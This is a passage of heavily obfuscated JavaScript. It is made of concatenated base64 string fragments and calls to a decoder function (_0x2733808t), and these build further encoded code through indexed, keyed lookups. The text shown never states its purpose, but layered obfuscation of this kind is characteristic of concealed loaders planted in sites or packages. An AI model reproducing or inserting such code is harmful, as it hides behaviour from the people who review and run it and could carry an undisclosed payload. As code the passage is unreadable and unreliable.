DB4NGQ1LCdwRyhqJykrSSgweDMxOCw'+'nSDBkbCcpK0koMHg2NjgsJ3MkIWInKStJ'+'KDB4NzhkLCclWCpsJykrSSgweDNkZiwna'+_0x2733808t(0x2f8)+_0x2733808t(0x2c0)+_0x2733808t(0x150)+'MWRhLCclWCpsJykrSSgweDRlNywnT0RVb'+_0x2733808t(0x293)+_0x2733808t(0x178)+'nKStJKDB4NzYzLCcoZXNzJykrSSgweDc4'+'OCwnQUFQRicpK0koMHg0MWYsJ1lVRCEnK'+'StJKDB4NTYxLCduVmZdJykrSSgweDc5MC'+'wnaDU1MycpK0koMHgyOGMsJ3BHKGonKSt'+'JKDB4Mzc2LCdza2tFJykrSSgweDViNSwn'+'W0IjaicpK0koMHg0NGUsJyVYKmwnKStJK'+'DB4NGY3LCduVmZdJykrSSgweDczNSwnTk'+'lIWycpK0koMHg1ZTMsJ3psclInKStJKDB'+'4Mzg1LCdveUxGJykrSSgweDY4Nywnb3lM'+'RicpK0koMHgxZTAsJ3V4MWEnKStJKDB4M'+'zU5LCdbbmQ0JykrSSgweDVkNCwnY1pZKC'+'cpK0koMHgy')+('MDgsJ1hQc0YnKStJKDB4NjJkLCdWU05bJ'+'ykrSSgweDUxZiwnTklIWycpK0koMHg0ZT'+_0x2733808t(0x353)+'rSSgweDMzMywnck5yXScpK0koMHg1YzIs'+_0x2733808t(0x34f)+'SgweDJiMiwnOEM4SycpK0koMHgzMDUsJ2'+'95TEYnKStJKDB4NjM2LCdyWlpHJykrSSg'+'weDY3NSwndjNvMycpK0koMHgzMzEsJ09E'+'VW4nKStJKDB4MjUzLCdzJCFiJykrSSgwe'+_0x2733808t(0x21b)+'InKStJKDB4M2Q2LCdXVTlLJykrSSgweDI'+_0x2733808t(0x18b)+'KStJKDB4NDZmLCdoZVokJykrSSgweDJiM'+_0x2733808t(0x1fe)+'tJKDB4NzdhLCclWCpsJykrSSgweDJkNiw'+'nQzVQMScpK0koMHg3NmIsJ2p1TEMnKStJ'+'KDB4MjBiLCdzJCFiJykrSSgweDI2Yiwna'+_0x2733808t(0x2e6)+_0x2733808t(0x2f7)+'MRicpK0koMHgyNWEsJ2g1NTMnKStJKDB4'+'NGMyLCdIMGRsJykrSSgweDRjZSwnXWR2e'+'ScpK0koMHgzZTcsJylDN1QnKStJKDB4Nj'+_0x2733808t(0x1a9)+'pK0koMHgzY2YsJyhlc3MnKStJKDB4NzUz'+_0x2733808t(0x2c7)+'0koMHg0YzksJyNjc2onKStJKDB4MjE2LC'+'djWlkoJykrSSgweDVmZCwndjNvMycpK0k'+'oMHgzZWMsJ2hlWiQnKStJKDB4NGI1LCdu'+'VmZdJykrSSgweDI4ZCwnKGVzcycpK0koM'+'HgyYmIsJ3MkIWInKStJKDB4NTkwLCdjWl'+'koJykrSSgw')+(_0x2733808t(0x34d)+'zMnKStJKDB4NzMxLCd3S2FvJykrSSgweD'+'Q2MywnW25kNCcpK0koMHg1ZGUsJ0gwZGw'+'nKStJKDB4MjVjLCc4QzhLJykrSSgweDVh'+'MywnSkNoQycpK0koMHgzMTQsJ2p1TEMnK'+_0x2733808t(0x29a)+'wnb21kTycpK0koMHg0ZjUsJ1VSS2snKSt'+'JKDB4NjNhLCc4VVVnJykrSSgweDU5ZSwn'+'amJLNCcpK0koMHg3MjIsJ1tCI2onKStJK'+'DB4MjlkLCclXnNWJykrSSgweDY2MywnRl'+'tyRCcpK0koMHg0NzcsJ05JSFsnKStJKDB'+_0x2733808t(0x1d7)+_0x2733808t(0x272)+'WY5LCdPbG1pJykrSSgweDFlMSwnclpaRy'+'cpK0koMHgyNjcsJzhDOEsnKStJKDB4MzJ'+_0x2733808t(0x354)+'K0koMHgyODUsJylDN1QnKStJKDB4NmU5L'+'CdKQ2hDJykrSSgweDYwOSwnW25kNCcpK0'+_0x2733808t(0x2f3)+'XUmR6JykrSSgweDIxNywnb21kTycpK0ko'+'MHg0YTMsJ05JSFsnKStJKDB4NTU2LCdQQ'+'3psJykrSSgweDI2OSwndHgobycpK0koMH'+_0x2733808t(0x1a2)+_0x2733808t(0x14e)+_0x2733808t(0x31a)+'ykrSSgweDQzYywndHgobycpK0koMHgzZm'+_0x2733808t(0x1db)+'rSSgweDNiNywnSElGJScpK0koMHg2NGUs'+'J1dSZHonKStJKDB4NTQwLCdjWlkoJykrS'+'SgweDYwMiwndHgobycpK0koMHg1M2EsJy'+'lDN1QnKStJ')+(_0x2733808t(0x1fd)+'HgobycpK0koMHg1ZDUsJ21USHMnKStJKD'+'B4MzhmLCdKQ2hDJykrSSgweDY3ZCwnamJ'+'LNCcpK0koMHgzNWMsJ0M1UDEnKStJKDB4'+'MmRhLCdDNVAxJykrSSgweDQ3YSwnSElGJ'+'ScpK0koMHgyZmYsJ1BDemwnKStJKDB4Nm'+'ZlLCdZVUQhJykrSSgweDYzMSwnaDU1Myc'+_0x2733808t(0x265)+'LCdQQ3psJykrSSgweDJkOSwnck5yXScpK'+'0koMHgyYjksJ09EVW4nKStJKDB4MzAxLC'+'dvbWRPJykrSSgweDQ5MSwnKUM3VCcpK0k'+_0x2733808t(0x17e)+'QzhLJykrSSgweDI3YSwnbVRIcycpK0koM'+'Hg1MzgsJ0hNZEUnKStJKDB4NTFkLCdbbm'+'Q0JykrSSgweDZmZiwnI2NzaicpK0koMHg'+'2YjksJ0hNZEUnKStJKDB4NGNjLCd0eChv'+'JykrSSgweDM5YSwnOEM4SycpK0koMHgxZ'+'GUsJ1dVOUsnKStJKDB4NjZhLCdGW3JEJy'+'krSSgweDNmNiwnaGVaJCcpK0koMHg0YjE'+_0x2733808t(0x20b)+'SSgweDVjYiwnW25kNCcpK0koMHgzMjEsJ'+'1dVOUsnKStJKDB4NThhLCc4QzhLJykrSS'+'gweDI5Ziwnb3lMRicpK0koMHg2ZTQsJ2p'+'1TEMnKStJKDB4MjYxLCdyWlpHJykrSSgw'+_0x2733808t(0x28c)+'l0nKStJKDB4M2NlLCdeIV1jJykrSSgweD'+'U0YywnblZmXScpK0koMHg1MzQsJ29tZE8'+'nKStJKDB4NzAzLCdvbWRPJykrSSgweDQ4'+'NiwnV1JkeicpK0koMHg2OGIsJ2hlWiQnK'+'StJKDB4NzE0LCdyWlpHJykrSSgweDQzMC'+'wnJXdDbCcp')+('K0koMHgzZGUsJ05JSFsnKStJKDB4NGVlL'+'CdbQiNqJykrSSgweDI5Miwnc2trRScpK0'+_0x2733808t(0x34a)+'0eChvJykrSSgweDczNiwnanVMQycpK0ko'+'MHg0YjMsJ21USHMnKStJKDB4MmU0LCd6b'+_0x2733808t(0x1fa)+'g3ODYsJ1tCI2onKStJKDB4NzU2LCdDNVA'+'xJykrSSgweDMxNiwnUEN6bCcpK0koMHgy'+'MTUsJ2RaZjInKStJKDB4NWY5LCdPbG1pJ'+'ykrSSgweDRiZCwnT2xtaScpK0koMHgyMm'+_0x2733808t(0x148)+'rSSgweDc2NywnKGVzcycpK0koMHgyMzYs'+'J05JSFsnKStJKDB4NmZkLCddZHZ5JykrS'+'SgweDJlMCwnb21kTycpK0koMHg3M2YsJy'+_0x2733808t(0x1fc)+'weDYyZiwnWFBzRicpK0koMHg0MjksJ1tC'+_0x2733808t(0x180)+'Dc5MiwnW0IjaicpK0koMHgzMWIsJ0gwZG'+'wnKStJKDB4NGZkLCc4QzhLJykrSSgweDc'+'wMCwnSkNoQycpK0koMHg0YmIsJyVec1Yn'+_0x2733808t(0x1c4)+'CwnSE1kRScpK0koMHg3NWIsJ0ZbckQnKS'+'tJKDB4Njc3LCdyTnJdJykrSSgweDc0OSw'+'nJXdDbCcpK0koMHg2M2QsJ1VSS2snKStJ'+'KDB4MWM1LCddZHZ5JykrSSgweDZjNiwna'+'mJLNCcpKSsoSSgweDU3YSwnSE1kRScpK0'+_0x2733808t(0x335)+'XVTlLJykrSSgweDM0NCwnVlNOWycpK0ko'+'MHgyMGMsJ09EVW4nKStJKDB4NGQwLCdBQ'+'VBGJykrSSgweDQ1YiwnSElGJScpK0koMH'+'g2NjcsJ1BD')+('emwnKStJKDB4M2Q3LCdISUYlJykrSSgwe'+'DQ0MiwnZFpmMicpK0koMHg2OTQsJ3JOcl'+'0nKStJKDB4MjJjLCdISUYlJykrSSgweDM'+_0x2733808t(0x274)+_0x2733808t(0x2ee)+'ywnV1U5SycpK0koMHg3NGIsJ0hJRiUnKS'+'tJKDB4NGU4LCddZHZ5JykrSSgweDMyYyw'+'nSDBkbCcpK0koMHgyYmUsJyV3Q2wnKStJ'+'KDB4MjhmLCdXUmR6JykrSSgweDU1MSwnW'+'VVEIScpK0koMHg1MzksJ21USHMnKStJKD'+'B4NDQwLCdtVEhzJykrSSgweDVkYiwndXg'+'xYScpK0koMHgyYTgsJ3R4KG8nKStJKDB4'+'MjVlLCdIMGRsJykrSSgweDFmMywnKGVzc'+'ycpK0koMHgzYmQsJ1tCI2onKStJKDB4M2'+'VkLCdqYks0JykrSSgweDY5YywnSkNoQyc'+'pK0koMHgzNmQsJ1dVOUsnKStJKDB4MWZl'+_0x2733808t(0x193)+'0koMHg1YjcsJ3MkIWInKStJKDB4NWNmLC'+'cjY3NqJykrSSgweDNlNSwnSE1kRScpK0k'+_0x2733808t(0x2cf)+'VmZdJykrSSgweDM0OSwnQzVQMScpK0koM'+_0x2733808t(0x25b)+'AxJykrSSgweDQyYiwnck5yXScpK0koMHg'+'2MzUsJ05JSFsnKStJKDB4MmJkLCdQQ3ps'+'JykrSSgweDZkZiwnbVRIcycpK0koMHgyZ'+'GIsJ0M1UDEnKStJKDB4NTg3LCddZHZ5Jy'+'krSSgweDVlNSwnOFVVZycpK0koMHg1NmU'+'sJ1hQc0YnKStJKDB4NzZlLCdKQ2hDJykr'+_0x2733808t(0x340)+'3dLYW8nKStJKDB4NDhiLCdwRyhqJykrSS'+_0x2733808t(0x281))+('dHgobycpK0koMHgzZGIsJ2NaWSgnKStJK'+'DB4M2E3LCdGW3JEJykrSSgweDU1Yywnd0'+'thbycpK0koMHg1ZmIsJ11kdnknKStJKDB'+'4NjgxLCdqYks0JykrSSgweDc2ZCwnd0th'+'bycpK0koMHgzZDUsJ1dSZHonKStJKDB4M'+_0x2733808t(0x14a)+'cpK0koMHg0NDUsJ3V4MWEnKStJKDB4NjI'+'3LCdZVUQhJykrSSgweDJjNCwnY1pZKCcp'+_0x2733808t(0x216)+'CdVUktrJykrSSgweDU1YiwnW0IjaicpK0'+'koMHg1MTEsJzhVVWcnKStJKDB4Njc2LCc'+'4VVVnJykrSSgweDVmNCwnc2trRScpK0ko'+'MHg0M2IsJzI3dFAnKStJKDB4NmMyLCc4Q'+_0x2733808t(0x2fa)+'gzZjksJ1BDemwnKStJKDB4NTUyLCcyN3R'+'QJykrSSgweDc1OSwnc2trRScpK0koMHg3'+'MzMsJ3JaWkcnKStJKDB4MmNiLCdoZVokJ'+_0x2733808t(0x1f8)+'IsJ1dSZHonKStJKDB4MjQxLCd6bHJSJyk'+'rSSgweDM2ZiwndHgobycpK0koMHgzMzUs'+'J3dLYW8nKStJKDB4NGE3LCdtVEhzJykrS'+'SgweDRiOCwnT2xtaScpK0koMHgzNjMsJ3'+'dLYW8nKStJKDB4NjAxLCcyN3RQJykrSSg'+'weDY5Niwnb3lMRicpK0koMHg2MDYsJ0hN'+'ZEUnKStJKDB4NDUxLCdPbG1pJykrSSgwe'+'DM2OCwnQUFQRicpK0koMHgzZTQsJ3dLYW'+_0x2733808t(0x263)+'0ZCwnZFpmMicpK0koMHg0ZTQsJ11kdnkn'+'KStJKDB4NmM0LCdVUktrJykrSSgweDQwM'+_0x2733808t(0x30b)+'tJKDB4MjJh')+('LCcjY3NqJykrSSgweDUzMSwnclpaRycpK'+'0koMHgxZTYsJ0FBUEYnKStJKDB4NDVmLC'+_0x2733808t(0x1bb)+_0x2733808t(0x187)+_0x2733808t(0x358)+'Hg1Y2MsJ05JSFsnKStJKDB4NzU0LCdKQ2'+'hDJykrSSgweDU0OSwnbVRIcycpK0koMHg'+'yYWYsJ3Nra0UnKStJKDB4NjE1LCdWU05b'+'JykrSSgweDRhNiwnclpaRycpK0koMHgyO'+_0x2733808t(0x158)+'krSSgweDU1NSwnaGVaJCcpK0koMHg1NzA'+'sJ0hNZEUnKStJKDB4NzVhLCdPbG1pJykr'+_0x2733808t(0x217)+'1ZTTlsnKStJKDB4MWY0LCdIMGRsJykrSS'+'gweDY3OSwnI2NzaicpK0koMHg1MjcsJzI'+'3dFAnKStJKDB4NWIxLCduVmZdJykrSSgw'+'eDYxMCwnbVRIcycpK0koMHg1ZjYsJylDN'+_0x2733808t(0x258)+'QxOSwnKGVzcycpK0koMHg2Y2MsJ0gwZGw'+_0x2733808t(0x1b6)+'OCwnKGVzcycpK0koMHg1YmQsJ3Nra0UnK'+'StJKDB4M2VhLCd3S2FvJykrSSgweDIyNi'+'wnKUM3VCcpK0koMHgzMGQsJ3R4KG8nKSt'+_0x2733808t(0x348)+'WVVEIScpK0koMHgyODMsJ1dVOUsnKStJK'+_0x2733808t(0x17a)+'1kRScpK0koMHg0ZDgsJ1ZTTlsnKStJKDB'+_0x2733808t(0x1ac)+_0x2733808t(0x306)+'zkxLCclXnNWJykrSSgweDM0NSwnQUFQRi'+'cpK0koMHgz')+(_0x2733808t(0x2f5)+'ykrSSgweDRhZiwnJV5zVicpK0koMHgzOT'+_0x2733808t(0x34e)+_0x2733808t(0x16c)+'J0ZbckQnKStJKDB4NWYyLCd1eDFhJykrS'+'SgweDVkMywnXWR2eScpK0koMHg2YmMsJ3'+_0x2733808t(0x1ec)+'weDQxMCwnSElGJScpK0koMHg1MTAsJ3Mk'+'IWInKStJKDB4NGMzLCdBQVBGJykrSSgwe'+'DIzNywnblZmXScpK0koMHg0MDQsJ09EVW'+'4nKStJKDB4M2JjLCdISUYlJykrSSgweDF'+'lOSwnblZmXScpK0koMHgyNTgsJ1BDemwn'+'KStJKDB4MWNkLCdqYks0JykrSSgweDZiY'+'iwnVlNOWycpK0koMHg1NGIsJ1ZTTlsnKS'+_0x2733808t(0x35a)+'nVVJLaycpK0koMHgzNGQsJ1dVOUsnKStJ'+_0x2733808t(0x2ef)+'jNvMycpK0koMHg2MGYsJzhVVWcnKStJKD'+'B4MjkzLCdXVTlLJykrSSgweDNiZiwnUEN'+'6bCcpK0koMHgxYzcsJ0pDaEMnKStJKDB4'+'NGU1LCdXUmR6JykrSSgweDY1YSwncEcoa'+'icpK0koMHg1MWUsJ1BDemwnKStJKDB4Mz'+'g5LCdveUxGJykrSSgweDU4NSwncEcoaic'+'pK0koMHg1NWYsJ1tuZDQnKStJKDB4NmY3'+_0x2733808t(0x228)+'0koMHgzYjAsJyNjc2onKStJKDB4Nzc4LC'+'d2M28zJykrSSgweDRjNiwnJV5zVicpK0k'+'oMHg3MzksJ0hNZEUnKStJKDB4NDdjLCdv'+'eUxGJykrSSgweDM1MSwnXiFdYycpK0koM'+_0x2733808t(0x249)+_0x2733808t(0x2df))+('eDI5YSwnW25kNCcpK0koMHg0ZDYsJyVYK'+_0x2733808t(0x185)+'JjNywnSDBkbCcpK0koMHgyZTYsJzhVVWc'+'nKSkrKEkoMHg1NzQsJ0hJRiUnKStJKDB4'+'NzhlLCduVmZdJykrSSgweDVjNywnKGVzc'+'ycpK0koMHg2YzksJ0M1UDEnKStJKDB4Mz'+'RmLCdYUHNGJykrSSgweDQxYywnclpaRyc'+'pK0koMHg0MDksJzhVVWcnKStJKDB4NTky'+'LCd1eDFhJykrSSgweDYyYiwnXiFdYycpK'+'0koMHgyNzgsJ11kdnknKStJKDB4Mjc3LC'+'dITWRFJykrSSgweDYxYiwnemxyUicpK0k'+'oMHgyYTAsJ1tCI2onKStJKDB4NmE5LCcp'+_0x2733808t(0x1ba)+'Hg0ZDEsJyVec1YnKStJKDB4NTlhLCdPbG'+_0x2733808t(0x24a)+'0NjIsJyVYKmwnKStJKDB4NGE4LCdIMGRs'+'JykrSSgweDcwYSwnMjd0UCcpK0koMHgyM'+'2IsJ2hlWiQnKStJKDB4Njg2LCdXVTlLJy'+'krSSgweDQzMSwnV1U5SycpK0koMHg0Yjc'+'sJ3JaWkcnKStJKDB4NDgxLCdIMGRsJykr'+'SSgweDRhZCwnXWR2eScpK0koMHgzNTcsJ'+'0hNZEUnKStJKDB4NTdmLCcjY3NqJykrSS'+'gweDc4YiwnW0IjaicpK0koMHgzOGIsJzh'+'VVWcnKStJKDB4MzQ4LCdvbWRPJykrSSgw'+'eDQ3OCwnWFBzRicpK0koMHgyNzIsJzI3d'+'FAnKStJKDB4MzQ3LCd1eDFhJykrSSgweD'+_0x2733808t(0x1a5)+'nKStJKDB4NDkyLCdjWlkoJykrJ10nKSxj'+_0x2733808t(0x2ab)+_0x2733808t(0x33b)+_0x2733808t(0x325))+('a2tFJyldPWZ1bmN0aW9uKHEscil7cmV0d'+'XJuIHErcjt9LGNbSSgweDUwNywncEcoai'+_0x2733808t(0x238)+'xK3I7fSxjW0koMHg0MjYsJ3Nra0UnKV09'+_0x2733808t(0x287)+'DB4M2FhLCdyTnJdJyldPUkoMHgyY2EsJ3'+_0x2733808t(0x2cb)+'weDZlZCwnZFpmMicpK0koMHg3MzgsJ1dS'+_0x2733808t(0x167)+_0x2733808t(0x15a)+'QnKStJKDB4MjFmLCdeIV1jJykrSSgweDQ'+_0x2733808t(0x201)+_0x2733808t(0x304)+'ywnaDU1MycpK0koMHg3NjYsJ0hJRiUnKS'+'tJKDB4NDA1LCdeIV1jJykrSSgweDY4NSw'+'nSkNoQycpK0koMHg2MjEsJ3JaWkcnKStJ'+'KDB4NjMyLCdPbG1pJykrSSgweDVmMSwnc'+_0x2733808t(0x261)+_0x2733808t(0x1b2)+_0x2733808t(0x329)+'MzcxLCdZVUQhJykrSSgweDIxOCwnSE1kR'+_0x2733808t(0x2b0)+'MwLCcld0NsJykrSSgweDI0ZSwnJVgqbCc'+'pK0koMHgyYjEsJ0ZbckQnKStJKDB4NjBk'+'LCdqYks0JykrSSgweDJhOSwnVVJLaycpK'+_0x2733808t(0x224)+'dZVUQhJykrSSgweDZiMSwndjNvMycpK0k'+'oMHg1MDgsJ0ZbckQnKStJKDB4NTQyLCdW'+'U05bJykrSSgweDVmYywnd0thbycpK0koM'+'Hg1MzYsJ3Nra0UnKStJKDB4NTBlLCdzJC'+'FiJykrSSgw')+('eDM3ZiwndjNvMycpK0koMHgyNmUsJ1BDe'+_0x2733808t(0x30f)+'c1OCwnVVJLaycpK0koMHg0NDgsJ2g1NTM'+_0x2733808t(0x235)+'NCwnJXdDbCcpK0koMHg2NDEsJ1BDemwnK'+_0x2733808t(0x33a)+_0x2733808t(0x18e)+'JKDB4NDc2LCdWU05bJykrSSgweDI0Niwn'+'V1U5SycpK0koMHg2OTAsJyV3Q2wnKStJK'+'DB4NWMzLCdwRyhqJykrSSgweDNkMCwndX'+_0x2733808t(0x311)+'4NTBiLCddZHZ5JykrSSgweDZkMiwnJXdD'+'bCcpK0koMHgzYmEsJ0hNZEUnKStJKDB4N'+'TE0LCdOSUhbJykrSSgweDYxZiwndHgoby'+'cpK0koMHg3MDQsJ0pDaEMnKStJKDB4NGE'+'0LCcpQzdUJykrSSgweDM1ZSwnTklIWycp'+_0x2733808t(0x322)+'CclXnNWJykrSSgweDNjOSwnamJLNCcpK0'+_0x2733808t(0x2e3)+'QQ3psJykrSSgweDFjYiwnW0IjaicpK0ko'+_0x2733808t(0x28a)+'3NqJykrSSgweDYxMSwnck5yXScpK0koMH'+'gzOTMsJ1dVOUsnKStJKDB4MmQ1LCdVUkt'+'rJykrSSgweDFmMiwnWFBzRicpK0koMHg0'+'OWUsJ3dLYW8nKStJKDB4NWM0LCclWCpsJ'+_0x2733808t(0x197)+_0x2733808t(0x300)+_0x2733808t(0x171)+'J1ZTTlsnKStJKDB4NWFjLCdyWlpHJykrS'+'SgweDQ4MCwnV1U5SycpK0koMHg1MGQsJ3'+'JOcl0nKStJ')+('KDB4MjIyLCdjWlkoJykrSSgweDM2MiwnI'+'2NzaicpK0koMHgxZWEsJ1VSS2snKStJKD'+'B4NzVjLCdBQVBGJykrSSgweDcxMSwnamJ'+'LNCcpK0koMHgzYTksJ05JSFsnKStJKDB4'+'NzNlLCcoZXNzJykrSSgweDVlNywnVlNOW'+'ycpK0koMHg3NjIsJzhVVWcnKStJKDB4MW'+'VlLCdWU05bJykrSSgweDcxOCwnI2Nzaic'+'pK0koMHgzOGEsJ11kdnknKStJKDB4NjZj'+'LCdOSUhbJykrSSgweDVjZSwnV1U5SycpK'+_0x2733808t(0x257)+_0x2733808t(0x2a4)+'oMHg0OTYsJzI3dFAnKStJKDB4NGQ0LCdD'+_0x2733808t(0x352)+'HgzMDMsJ09EVW4nKStJKDB4NGUwLCdXVT'+'lLJykrSSgweDJkYywnSDBkbCcpK0koMHg'+_0x2733808t(0x1f5)+'JykrSSgweDNkYywndXgxYScpK0koMHg1M'+'TMsJ14hXWMnKStJKDB4MjViLCcyN3RQJy'+_0x2733808t(0x347)+'sJ0FBUEYnKStJKDB4NmU2LCclWCpsJykr'+'SSgweDFkNywnJV5zVicpK0koMHgyNGQsJ'+_0x2733808t(0x2b2)+'gweDc4MCwnclpaRycpK0koMHgyZjYsJ29'+'5TEYnKStJKDB4NGY2LCdBQVBGJykrSSgw'+'eDMxYSwnclpaRycpK0koMHg2N2EsJ3Nra'+'0UnKStJKDB4NzQzLCdwRyhqJykrSSgweD'+_0x2733808t(0x1a1)+'nKStJKDB4MmI1LCd1eDFhJykrSSgweDYw'+'NywnW0IjaicpK0koMHgzYTgsJ1hQc0YnK'+'StJKDB4NTA1LCdzJCFiJykrSSgweDU0YS'+'wnQzVQMScp')+('K0koMHgzNjEsJ1hQc0YnKStJKDB4NjM5L'+'CcpQzdUJykrSSgweDNkMywnck5yXScpK0'+'koMHgzOTQsJ2NaWSgnKStJKDB4NzI1LCd'+'KQ2hDJykrSSgweDZkNiwnJVgqbCcpK0ko'+'MHgxZDQsJ295TEYnKStJKDB4MmQyLCdyT'+_0x2733808t(0x2c4)+'g2OGUsJ1tCI2onKStJKDB4NzYxLCdISUY'+'lJykrSSgweDY1ZSwnWVVEIScpK0koMHg0'+_0x2733808t(0x1cc)+'ykrSSgweDQ5MywnVVJLaycpK0koMHg0MT'+'IsJyV3Q2wnKStJKDB4Mjg4LCdeIV1jJyk'+'rSSgweDY4YywnW0IjaicpK0koMHg3MzQs'+'JyNjc2onKStJKDB4NTFiLCclXnNWJykrS'+'SgweDVlNCwnSkNoQycpK0koMHgyMDksJ3'+_0x2733808t(0x28e)+'weDY2NiwndjNvMycpK0koMHgzZjUsJ21U'+'SHMnKStJKDB4NmNkLCclWCpsJykrSSgwe'+'DJhZCwnWVVEIScpK0koMHgzZmEsJ11kdn'+'knKStJKDB4NDE0LCdwRyhqJykrSSgweDN'+'hZSwncyQhYicpK0koMHg1ZTEsJ2RaZjIn'+'KStJKDB4MzYwLCc4QzhLJykrSSgweDQzY'+'Swnb3lMRicpK0koMHgzZDEsJ0hNZEUnKS'+'tJKDB4NTlmLCdqYks0JykrSSgweDQ0ZCw'+_0x2733808t(0x319)+'KDB4MzgzLCdzJCFiJykrSSgweDVkZiwnT'+'klIWycpK0koMHg2YmEsJyV3Q2wnKStJKD'+'B4NWVkLCdOSUhbJykrSSgweDMyYiwnXWR'+'2eScpK0koMHg1NWEsJyhlc3MnKStJKDB4'+_0x2733808t(0x288)+'ScpK0koMHgyNzEsJ295TEYnKStJKDB4ND'+'dmLCdPRFVu')+(_0x2733808t(0x1de)+'DEsJ1BDemwnKStJKDB4NmNmLCduVmZdJy'+'krSSgweDIzMCwnSkNoQycpK0koMHgyYjA'+'sJ295TEYnKStJKDB4MjEyLCcoZXNzJykr'+'SSgweDVkMSwnRltyRCcpK0koMHg2MWUsJ'+'1lVRCEnKStJKDB4MjA0LCdGW3JEJykrSS'+'gweDMzZCwnRltyRCcpK0koMHg2NTMsJ3J'+'Ocl0nKStJKDB4MjFjLCclWCpsJykrSSgw'+_0x2733808t(0x2dd)+'WcnKStJKDB4MzRhLCdDNVAxJykrSSgweD'+_0x2733808t(0x1ce)+'nKStJKDB4MjQ1LCcoZXNzJykrSSgweDI2'+'MiwnW25kNCcpK0koMHg2MDUsJ09EVW4nK'+'StJKDB4NmE0LCd6bHJSJykrKEkoMHg1M2'+'YsJ1lVRCEnKStJKDB4NWJmLCddZHZ5Jyk'+_0x2733808t(0x240)+'JylDN1QnKStJKDB4NWQ2LCd0eChvJykrS'+_0x2733808t(0x344)+'JaWkcnKStJKDB4Njk4LCdKQ2hDJykrSSg'+_0x2733808t(0x318)+'UDEnKStJKDB4NWJjLCcld0NsJykrSSgwe'+_0x2733808t(0x2dc)+'snKStJKDB4MWNlLCdISUYlJykrSSgweDc'+'0YSwnaGVaJCcpK0koMHg3MTksJ2RaZjIn'+_0x2733808t(0x219)+'SwnT0RVbicpK0koMHgyZmQsJ3V4MWEnKS'+'tJKDB4MWZjLCdvbWRPJykrSSgweDcxZSw'+_0x2733808t(0x2fc)+'KDB4NDU0LCduVmZdJykrSSgweDYxOSwnc'+'2trRScpK0koMHg0MjIsJ0hNZEUnKStJKD'+'B4NzI5LCde')+(_0x2733808t(0x159)+'Hg0MGUsJ09sbWknKStJKDB4Mzg0LCdza2'+'tFJykrSSgweDViZSwnMjd0UCcpK0koMHg'+_0x2733808t(0x182)+_0x2733808t(0x2a3)+'GEsJ3JOcl0nKStJKDB4NmY1LCdbbmQ0Jy'+'krSSgweDU5NCwnV1JkeicpK0koMHg0ZmI'+'sJ09sbWknKStJKDB4NGYyLCdXUmR6Jykr'+'SSgweDMyMiwnV1U5SycpK0koMHgyY2YsJ'+'3Nra0UnKStJKDB4NWIyLCdkWmYyJykrSS'+'gweDM5MCwnb21kTycpK0koMHg2ZDksJ3N'+'ra0UnKStJKDB4MjllLCdYUHNGJykrSSgw'+'eDc2NSwnT2xtaScpK0koMHg2OWYsJ3JOc'+'l0nKStJKDB4MzA0LCdDNVAxJykrSSgweD'+'c2OCwnKGVzcycpK0koMHgzNTgsJ1ZTTls'+'nKStJKDB4MzAyLCdQQ3psJykrSSgweDVj'+'NiwnY1pZKCcpK0koMHgyNjgsJ0hNZEUnK'+'StJKDB4NDFhLCd0eChvJykrSSgweDI1Ni'+'wnQzVQMScpK0koMHgyMjgsJzhVVWcnKSt'+'JKDB4NmE4LCdVUktrJykrSSgweDM5OCwn'+_0x2733808t(0x271)+_0x2733808t(0x175)+'coaicpK0koMHg0NDksJ1tuZDQnKStJKDB'+'4M2E1LCdzJCFiJykrSSgweDJhNywnclpa'+'RycpK0koMHgzMzAsJ21USHMnKStJKDB4N'+'DJmLCdoNTUzJykrSSgweDQ1NSwnTklIWy'+'cpK0koMHg2ZWYsJ21USHMnKStJKDB4NmR'+_0x2733808t(0x33f)+'K0koMHgzN2UsJ11kdnknKStJKDB4NDMzL'+_0x2733808t(0x336)+'koMHg2YTEs')+('JyVYKmwnKStJKDB4NjZmLCdzJCFiJykrS'+_0x2733808t(0x278)+_0x2733808t(0x1d3)+'weDUyZSwnVlNOWycpK0koMHgyNDksJ3Yz'+'bzMnKStJKDB4NmYxLCdzJCFiJykrSSgwe'+_0x2733808t(0x14b)+'UnKStJKDB4NGJlLCcoZXNzJykrSSgweDY'+'1YywnVVJLaycpK0koMHg2Y2IsJ3Nra0Un'+_0x2733808t(0x264)+_0x2733808t(0x1e4)+_0x2733808t(0x227)+'nVVJLaycpK0koMHg0ZDMsJ25WZl0nKStJ'+'KDB4NGZmLCdoZVokJykrSSgweDY3ZiwnT'+'0RVbicpK0koMHgzZTIsJ1dVOUsnKStJKD'+'B4NWFiLCdbQiNqJykrSSgweDIzYywnI2N'+'zaicpK0koMHg0MzUsJ0pDaEMnKStJKDB4'+'NzFmLCdbQiNqJykrSSgweDMwOSwnWFBzR'+'icpK0koMHgyNDcsJ3V4MWEnKStJKDB4NG'+_0x2733808t(0x2db)+'pK0koMHg0OGYsJ2NaWSgnKStJKDB4NjQ4'+_0x2733808t(0x25a)+'0koMHg0YTAsJ2g1NTMnKStJKDB4MmU3LC'+'dzJCFiJykrSSgweDI1NSwnOFVVZycpK0k'+_0x2733808t(0x297)+'UHNGJykrSSgweDM0Miwnb3lMRicpK0koM'+'HgzNmEsJ09sbWknKStJKDB4MzllLCcyN3'+'RQJykrSSgweDFjZiwnSkNoQycpK0koMHg'+_0x2733808t(0x17b)+'JykrSSgweDUzZCwnXWR2eScpK0koMHgyY'+'2MsJ0gwZGwnKStJKDB4MjJkLCdjWlkoJy'+'krSSgweDFm')+('NywnT0RVbicpK0koMHg1N2UsJzhVVWcnK'+'StJKDB4NTA5LCdwRyhqJykrSSgweDVkMC'+'wnMjd0UCcpK0koMHgzOGQsJ09EVW4nKSt'+'JKDB4NDkwLCc4VVVnJykrSSgweDMwOCwn'+_0x2733808t(0x29c)+'DB4NGMxLCcpQzdUJykrSSgweDU3MSwnWF'+'BzRicpK0koMHg2OGYsJ0M1UDEnKStJKDB'+_0x2733808t(0x207)+'UicpK0koMHg1YWQsJ3psclInKStJKDB4N'+'zYwLCdXUmR6JykrSSgweDQ2NiwnT0RVbi'+'cpK0koMHgyYTUsJ0M1UDEnKStJKDB4NDQ'+'3LCduVmZdJykrSSgweDU2YywnSDBkbCcp'+'K0koMHgzOGUsJ3R4KG8nKStJKDB4NjQ3L'+'CdwRyhqJykrSSgweDQyNywnW0IjaicpK0'+_0x2733808t(0x165)+_0x2733808t(0x320)+'MHgzMmUsJ3R4KG8nKStJKDB4NWVmLCdoN'+'TUzJykrSSgweDY0MiwnW0IjaicpK0koMH'+'g0ZWEsJ0ZbckQnKStJKDB4MzczLCdXUmR'+'6JykrSSgweDVmZSwnV1JkeicpK0koMHg1'+'